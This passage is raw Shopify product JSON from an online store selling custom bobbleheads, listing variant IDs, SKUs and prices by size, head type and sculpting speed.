15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG411"},{"id":40827783315613,"price":6600,"name":"Custom Female Soldier Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG411"},{"id":40827783348381,"price":7400,"name":"Custom Female Soldier Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG411"},{"id":40827783381149,"price":5800,"name":"Custom Female Soldier Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG411"},{"id":40827783413917,"price":6500,"name":"Custom Female Soldier Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG411"},{"id":40827783446685,"price":7300,"name":"Custom Female Soldier Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG411"},{"id":40827783479453,"price":6500,"name":"Custom Female Soldier Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG411"},{"id":40827783512221,"price":7200,"name":"Custom Female Soldier Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG411"},{"id":40827783544989,"price":8000,"name":"Custom Female Soldier Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG411"},{"id":41440762658973,"price":6400,"name":"Custom Female Soldier Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG411"},{"id":41440762691741,"price":7100,"name":"Custom Female Soldier Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG411"},{"id":41440762724509,"price":7900,"name":"Custom Female Soldier Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG411"},{"id":41440762757277,"price":7100,"name":"Custom Female Soldier Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG411"},{"id":41440762790045,"price":7800,"name":"Custom Female Soldier Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG411"},{"id":41440762822813,"price":8600,"name":"Custom Female Soldier Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG411"}],"remote":false},{"id":8262900416785,"gid":"gid:\/\/shopify\/Product\/8262900416785","vendor":"bobblegifts","type":"Doctor Bobblehead","handle":"custom-super-doctor-bobblehead-doll","variants":[{"id":44831728795921,"price":5900,"name":"Custom Super Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG617"},{"id":44831728828689,"price":6600,"name":"Custom Super Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG617"},{"id":44831728861457,"price":7400,"name":"Custom Super Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG617"},{"id":44831728894225,"price":6600,"name":"Custom Super Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG617"},{"id":44831728926993,"price":7300,"name":"Custom Super Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG617"},{"id":44831728959761,"price":8100,"name":"Custom Super Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG617"},{"id":44831728992529,"price":6500,"name":"Custom Super Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG617"},{"id":44831729025297,"price":7200,"name":"Custom Super Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG617"},{"id":44831729058065,"price":8000,"name":"Custom Super Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG617"},{"id":44831729090833,"price":7200,"name":"Custom Super Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG617"},{"id":44831729123601,"price":7900,"name":"Custom Super Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG617"},{"id":44831729156369,"price":8700,"name":"Custom Super Doctor Bobblehead Doll - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG617"},{"id":44831729189137,"price":7100,"name":"Custom Super Doctor Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG617"},{"id":44831729221905,"price":7800,"name":"Custom Super Doctor Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG617"},{"id":44831729254673,"price":8600,"name":"Custom Super Doctor Bobblehead Doll - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG617"},{"id":44831729287441,"price":7800,"name":"Custom Super Doctor Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG617"},{"id":44831729320209,"price":8500,"name":"Custom Super Doctor Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG617"},{"id":44831729352977,"price":9300,"name":"Custom Super Doctor Bobblehead Doll - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG617"}],"remote":false},{"id":9603527049489,"gid":"gid:\/\/shopify\/Product\/9603527049489","vendor":"BobbleGifts","type":"1 Person","handle":"custom-bobblehead-gifts-for-swimming-champion","variants":[{"id":49072489038097,"price":6200,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7264"},{"id":49072489070865,"price":6900,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7264"},{"id":49072489103633,"price":7700,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7264"},{"id":49072489136401,"price":6900,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7264"},{"id":49072489169169,"price":7600,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7264"},{"id":49072489201937,"price":8400,"name":"Custom Bobblehead Gifts For Swimming Champion - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7264"},{"id":49072489234705,"price":6800,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7264"},{"id":49072489267473,"price":7500,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7264"},{"id":49072489300241,"price":8300,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7264"},{"id":49072489333009,"price":7500,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7264"},{"id":49072489365777,"price":8200,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7264"},{"id":49072489398545,"price":9000,"name":"Custom Bobblehead Gifts For Swimming Champion - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7264"},{"id":49072489431313,"price":7400,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7264"},{"id":49072489464081,"price":8100,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7264"},{"id":49072489496849,"price":8900,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7264"},{"id":49072489529617,"price":8100,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7264"},{"id":49072489562385,"price":8800,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7264"},{"id":49072489595153,"price":9600,"name":"Custom Bobblehead Gifts For Swimming Champion - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7264"}],"remote":false},{"id":8355019325713,"gid":"gid:\/\/shopify\/Product\/8355019325713","vendor":"bobblegifts","type":"1 Person","handle":"happy-golf-business-man-personalized-bobblehead","variants":[{"id":45097942941969,"price":5600,"name":"Happy Golf Business Man Personalized Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG656"},{"id":45097942974737,"price":6300,"name":"Happy Golf Business Man Personalized Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG656"},{"id":45097943007505,"price":7100,"name":"Happy Golf Business Man Personalized Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG656"},{"id":45097943040273,"price":6300,"name":"Happy Golf Business Man Personalized Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG656"},{"id":45097943073041,"price":7000,"name":"Happy Golf Business Man Personalized Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG656"},{"id":45097943105809,"price":7800,"name":"Happy Golf Business Man Personalized Bobblehead - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG656"},{"id":45097943138577,"price":6200,"name":"Happy Golf Business Man Personalized Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG656"},{"id":45097943171345,"price":6900,"name":"Happy Golf Business Man Personalized Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG656"},{"id":45097943204113,"price":7700,"name":"Happy Golf Business Man Personalized Bobblehead - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG656"},{"id":45097943236881,"price":6900,"name":"Happy Golf Business Man Personalized Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG656"},{"id":45097943269649,"price":7600,"name":"Happy Golf Business Man Personalized Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG656"},{"id":45097943302417,"price":8400,"name":"Happy Golf Business Man Personalized Bobblehead - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG656"},{"id":45097943335185,"price":6800,"name":"Happy Golf Business Man Personalized Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG656"},{"id":45097943367953,"price":7500,"name":"Happy Golf Business Man Personalized Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG656"},{"id":45097943400721,"price":8300,"name":"Happy Golf Business Man Personalized Bobblehead - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG656"},{"id":45097943433489,"price":7500,"name":"Happy Golf Business Man Personalized Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG656"},{"id":45097943466257,"price":8200,"name":"Happy Golf Business Man Personalized Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG656"},{"id":45097943499025,"price":9000,"name":"Happy Golf Business Man Personalized Bobblehead - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG656"}],"remote":false},{"id":10627843195153,"gid":"gid:\/\/shopify\/Product\/10627843195153","vendor":"BobbleGifts","type":"Business","handle":"personalized-bobblehead-phone-holder","variants":[{"id":52494529233169,"price":5800,"name":"Personalized Bobblehead Phone Holder - One Size \/ Stationary Head \/ Standard Sculpting","public_title":"One Size \/ Stationary Head \/ Standard Sculpting","sku":"BG7377"},{"id":52494529265937,"price":6500,"name":"Personalized Bobblehead Phone Holder - One Size \/ Stationary Head \/ Faster Sculpting","public_title":"One Size \/ Stationary Head \/ Faster Sculpting","sku":"BG7377"},{"id":52494529298705,"price":7300,"name":"Personalized Bobblehead Phone Holder - One Size \/ Stationary Head \/ Fastest Sculpting","public_title":"One Size \/ Stationary Head \/ Fastest Sculpting","sku":"BG7377"},{"id":52494529331473,"price":6500,"name":"Personalized Bobblehead Phone Holder - One Size \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"One Size \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7377"},{"id":52494529364241,"price":7200,"name":"Personalized Bobblehead Phone Holder - One Size \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"One Size \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7377"},{"id":52494529397009,"price":8000,"name":"Personalized Bobblehead Phone Holder - One Size \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"One Size \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7377"}],"remote":false},{"id":10518124921105,"gid":"gid:\/\/shopify\/Product\/10518124921105","vendor":"BobbleGifts","type":"Business","handle":"personalized-bobblehead-with-worlds-best-boss-mug","variants":[{"id":51862567125265,"price":5900,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7346"},{"id":51862567158033,"price":6600,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7346"},{"id":51862567190801,"price":7400,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7346"},{"id":51862567223569,"price":6600,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7346"},{"id":51862567256337,"price":7300,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7346"},{"id":51862567289105,"price":8100,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7346"},{"id":51862567321873,"price":6500,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7346"},{"id":51862567354641,"price":7200,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7346"},{"id":51862567387409,"price":8000,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7346"},{"id":51862567420177,"price":7200,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7346"},{"id":51862567452945,"price":7900,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7346"},{"id":51862567485713,"price":8700,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7346"},{"id":51862567518481,"price":7100,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7346"},{"id":51862567551249,"price":7800,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7346"},{"id":51862567584017,"price":8600,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7346"},{"id":51862567616785,"price":7800,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7346"},{"id":51862567649553,"price":8500,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7346"},{"id":51862567682321,"price":9300,"name":"Personalized Bobblehead with \"World's Best Boss\" Mug - 23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(9in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7346"}],"remote":false},{"id":9470541627665,"gid":"gid:\/\/shopify\/Product\/9470541627665","vendor":"bobblegifts","type":"Doctor","handle":"custom-bobblehead-with-eye-chart","variants":[{"id":48759045226769,"price":6600,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7269"},{"id":48759045259537,"price":7300,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7269"},{"id":48759045292305,"price":8100,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7269"},{"id":48759045325073,"price":7300,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7269"},{"id":48759045390609,"price":8000,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7269"},{"id":48759045423377,"price":8800,"name":"Custom Bobblehead with Eye Chart - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7269"},{"id":48759045456145,"price":7200,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7269"},{"id":48759045488913,"price":7900,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7269"},{"id":48759045521681,"price":8700,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7269"},{"id":48759045554449,"price":7900,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7269"},{"id":48759045587217,"price":8600,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7269"},{"id":48759045619985,"price":9400,"name":"Custom Bobblehead with Eye Chart - 18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7269"},{"id":48759045652753,"price":7800,"name":"Custom Bobblehead with Eye Chart - 23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7269"},{"id":48759045685521,"price":8500,"name":"Custom Bobblehead with Eye Chart - 23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7269"},{"id":48759045718289,"price":9300,"name":"Custom Bobblehead with Eye Chart - 23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7269"},{"id":48759045751057,"price":8500,"name":"Custom Bobblehead with Eye Chart - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","sku":"BG7269"},{"id":48759045783825,"price":9200,"name":"Custom Bobblehead with Eye Chart - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","sku":"BG7269"},{"id":48759045816593,"price":10000,"name":"Custom Bobblehead with Eye Chart - 23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"23cm(7in Only £12 More) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","sku":"BG7269"}],"remote":false},{"id":9106024464657,"gid":"gid:\/\/shopify\/Product\/9106024464657","vendor":"BobbleGifts","type":"Couple","handle":"custom-couple-bobblehead-with-love","variants":[{"id":47948521963793,"price":11600,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7245"},{"id":47948521996561,"price":12300,"name":"Custom Couple Bobblehead with “LOVE” - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ 